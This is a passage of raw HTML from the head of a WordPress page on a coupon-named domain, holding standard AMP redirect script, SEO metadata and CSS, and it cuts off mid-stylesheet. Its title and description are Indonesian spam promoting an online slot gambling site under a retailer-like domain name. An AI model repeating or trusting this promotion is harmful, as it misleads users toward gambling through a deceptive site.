

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/
body_size: 18635
content:


<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/bedbathandbeyondprintablecouponnow.com\/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Badas - Bedbathandbeyondprintablecouponnow</title>
	<link rel="canonical" href="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Badas - Bedbathandbeyondprintablecouponnow" />
	<meta property="og:description" content="Buat Anda yang suka main games slots tentulah ini memang saat yang benar buat masuk di bandar slots online. Dengan masuk di bandar ini tentu tidak cuma dapat main games slots online tapi pun ada sangat banyak bonus menarik didalamnya. Sehingga pastilah memanglah tidaklah aneh ada begitu banyak orang yang mau masuk serta main di..." />
	<meta property="og:url" content="https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/" />
	<meta property="og:site_name" content="Bedbathandbeyondprintablecouponnow" />
	<meta property="article:published_time" content="2023-01-08T13:12:21+00:00" />
	<meta property="og:image" content="https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/","url":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/","name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Badas - Bedbathandbeyondprintablecouponnow","isPartOf":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#website"},"primaryImageOfPage":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/#primaryimage"},"image":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/#primaryimage"},"thumbnailUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-08T13:12:21+00:00","author":{"@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506"},"breadcrumb":{"@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/#primaryimage","url":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","contentUrl":"https://bedbathandbeyondprintablecouponnow.com/wp-content/uploads/2023/01/index.jpg","width":1280,"height":731},{"@type":"BreadcrumbList","@id":"https://bedbathandbeyondprintablecouponnow.com/koitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bedbathandbeyondprintablecouponnow.com/"},{"@type":"ListItem","position":2,"name":"KOITOTO : Bandar Slots Online: Situs Slots Online Gacor dan Tenar Badas"}]},{"@type":"WebSite","@id":"https://bedbathandbeyondprintablecouponnow.com/#website","url":"https://bedbathandbeyondprintablecouponnow.com/","name":"Bedbathandbeyondprintablecouponnow","description":"Nikmati Sensasi Slot Gacor Online di Situs Populer","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bedbathandbeyondprintablecouponnow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/ab2c1579d38c1111175de2de6758b506","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bedbathandbeyondprintablecouponnow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9d584cb06709e777abe32cb227f2983d00b1697856fb50aaab58e30db47c6a17?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://bedbathandbeyondprintablecouponnow.com"],"url":"https://bedbathandbeyondprintablecouponnow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bedbathandbeyondprintablecouponnow &raquo; Feed" href="https://bedbathandbeyondprintablecouponnow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bedbathandbeyondprintablecouponnow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbedbathandbeyondprintablecouponnow.com%2Fkoitoto-bandar-slots-online-situs-slots-online-gacor-dan-tenar-badas%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://bedbathandbeyondprintablecouponnow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://bedbathandbeyondprintablecouponnow.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: 